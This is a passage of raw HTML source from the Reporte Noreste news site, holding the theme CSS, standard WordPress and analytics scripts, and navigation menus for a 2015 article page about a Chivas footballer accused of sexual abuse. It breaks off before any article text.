<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://reportenoreste.com/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://reportenoreste.com/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ff005b;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #ff005b;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #ff005b;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #0a0a0a;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #333333;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #333333;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #333333 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #fe074e;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #fe074e;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Titillium Web', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Titillium Web', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto Condensed', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Titillium Web', sans-serif;
	font-display: swap;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/reset.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/reset.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://reportenoreste.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://reportenoreste.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Z59HDX44KV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["reportenoreste.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Z59HDX44KV");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://reportenoreste.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reportenoreste.com/wp-json/wp/v2/posts/2947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reportenoreste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reportenoreste.com/?p=2947' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reportenoreste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freportenoreste.com%2F2015%2F05%2F18%2Ffutbolista-de-chivas-es-acusado-de-abuso-sexual%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reportenoreste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freportenoreste.com%2F2015%2F05%2F18%2Ffutbolista-de-chivas-es-acusado-de-abuso-sexual%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/?amp=1"><link rel="amphtml" href="https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-2947 single-format-standard wp-embed-responsive theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://reportenoreste.com/"><img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png" alt="Reporte Noreste" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-239658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239658"><a href="https://reportenoreste.com/tag/principal/">Principales</a></li>
<li id="menu-item-34969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34969"><a href="https://reportenoreste.com/category/acciones-de-gobierno/">Acciones de Gobierno</a></li>
<li id="menu-item-236337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236337"><a href="https://reportenoreste.com/category/cyen/">CYEN</a></li>
<li id="menu-item-136495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136495"><a href="https://reportenoreste.com/category/nal-int/">Nacional e Internacional</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://reportenoreste.com/category/noreste/">Noreste</a></li>
<li id="menu-item-2234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://reportenoreste.com/category/opinion/">Opinión</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://reportenoreste.com/category/sur-de-tamaulipas/">Sur de Tamaulipas</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://reportenoreste.com/category/tamaulipas/">Tamaulipas</a></li>
<li id="menu-item-239659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239659"><a href="#">Ver más</a>
<ul class="sub-menu">
	<li id="menu-item-71086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71086"><a href="https://reportenoreste.com/category/tecnologia/">Tecnología</a></li>
	<li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://reportenoreste.com/category/video/">Video</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://facebook.com/reportene" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/reportene" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/channel/UCsqEbNst4nWVNHxuPZSpm_Q" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://reportenoreste.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<img src="https://reportenoreste.com/wp-content/uploads/2024/09/Banner-Reporte-1.jpg" 
style="width: 100%" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://facebook.com/reportene" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/reportene" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																																													<a href="https://www.youtube.com/channel/UCsqEbNst4nWVNHxuPZSpm_Q" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://reportenoreste.com/"><img itemprop="logo" src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png" alt="Reporte Noreste" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://reportenoreste.com/"><img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png" alt="Reporte Noreste" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Reporte Noreste</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Futbolista de chivas es acusado de abuso sexual</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239658"><a href="https://reportenoreste.com/tag/principal/">Principales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34969 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/acciones-de-gobierno/">Acciones de Gobierno</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/21/americo-villarreal-presenta-informe-de-reduccion-en-delitos-en-tamaulipas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Americo-Villarreal-presenta-informe-de-reduccion-en-delitos-en-Tamaulipas-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Americo-Villarreal-presenta-informe-de-reduccion-en-delitos-en-Tamaulipas-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Americo-Villarreal-presenta-informe-de-reduccion-en-delitos-en-Tamaulipas-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Americo-Villarreal-presenta-informe-de-reduccion-en-delitos-en-Tamaulipas-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Américo Villarreal, presenta informe de reducción en delitos en Tamaulipas</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/mas-de-172-mdp-en-apoyos-a-mipymes-tampiquenas-impulsadas-por-gobierno-de-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mas-de-172-MDP-en-apoyos-a-MiPymes-tampiquenas-impulsadas-por-Gobierno-de-Tampico-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mas-de-172-MDP-en-apoyos-a-MiPymes-tampiquenas-impulsadas-por-Gobierno-de-Tampico-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Mas-de-172-MDP-en-apoyos-a-MiPymes-tampiquenas-impulsadas-por-Gobierno-de-Tampico-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Mas-de-172-MDP-en-apoyos-a-MiPymes-tampiquenas-impulsadas-por-Gobierno-de-Tampico-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Más de 172 MDP en apoyos a MiPymes tampiqueñas impulsadas por Gobierno de Tampico</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/presidenta-claudia-sheinbaum-visitara-tamaulipas-el-sabado-confirma-americo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-400x240.jpg 400w, 